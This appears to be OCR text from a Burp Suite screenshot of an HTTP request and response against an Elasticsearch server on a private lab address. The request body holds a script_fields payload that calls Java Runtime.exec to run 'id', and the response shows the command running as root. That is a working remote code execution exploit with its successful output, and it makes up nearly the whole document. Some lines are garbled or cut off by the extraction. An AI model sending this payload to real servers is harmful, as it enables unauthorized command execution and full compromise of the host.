 Send Cancel < ▼ > ▼ Target:
Request
Pretty Raw \n Actions
1 POST /_search?pretty HTTP/1.1
2 Host: 192.168.91.139:9200
3 Accept-Language: en
4 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
5 Connection: close
6 Content-Type: application/x-www-form-urlencoded
7 Content-Length: 356
8
9 {
10 "size":1,
11 "query":{
12 "filtered":{
13 "query":{
14 "match_all":{
15 }
16 }
17 }
18 },
19 "script_fields":{
20 "command":{
21 "script":"import java.io.*;new java.util.Scanner(Runtime.getRuntime() exec(\"id\") getI
22 }
23 }
24 }
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 Content-Type: application/json; charset=UTF-8
4 Content-Length: 410
5
6 {
7 "took":165,
8 "timed_out":false,
9 "_shards":{
10 "total":5,
11 "successful":5,
12 "failed":0
13 },
14 "hits":{
15 "total":1,
16 "max_score":1.0,
17 "hits":[
{
18 "_index":"website",
19 "_type":"blog",
20 "_id":"LISZnT7DShWtc08I9r6mdg",
21 "_score":1.0,
22 "fields":{
23 "command":[
"uid=0(root) gid=0(root) groups=0(root)\n"
]
24 }
25 }